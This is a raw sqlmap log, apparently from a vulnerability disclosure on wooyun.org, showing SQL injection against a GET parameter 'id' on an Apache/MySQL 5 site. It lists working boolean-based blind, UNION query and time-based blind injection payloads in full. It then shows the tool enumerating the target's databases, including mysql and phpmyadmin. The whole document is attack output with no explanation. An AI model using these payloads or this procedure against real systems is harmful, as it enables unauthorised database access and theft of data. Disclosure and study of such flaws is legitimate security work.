 [10:38:35] [INFO] resuming back-end DBMS 'mysql'
[10:38:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: id=0' RLIKE IF(8797=8797,0,0x28) AND 'aiHe'='aiHe
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=0' UNION ALL SELECT NULL,CONCAT(0x3a6d78763a,0x4c554d5a766e57424
f4c,0x3a6667633a)#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=0' AND 6724=BENCHMARK(5000000,MD5(0x4e41744e)) AND 'DAtd'='DAtd
---
[10:38:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[10:38:35] [INFO] fetching database names
[10:38:35] [INFO] the SQL query used returns 4 entries
[10:38:35] [INFO] resumed: "information_schema"
[10:38:35] [INFO] resumed: "2y"
[10:38:35] [INFO] resumed: "mysql"
[10:38:35] [INFO] resumed: "phpmyadmin"
available databases [4]:
[*] 2y
[*] information_schema
[*] mysql
[*] phpmyadmin
www.wooyun.org